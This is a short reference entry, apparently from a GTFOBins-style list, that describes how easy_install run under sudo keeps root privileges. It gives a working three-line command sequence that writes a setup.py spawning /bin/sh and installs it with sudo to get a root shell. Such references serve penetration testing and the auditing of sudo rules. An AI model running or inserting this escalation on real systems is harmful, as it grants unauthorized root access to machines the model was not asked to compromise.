 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo easy_install $TF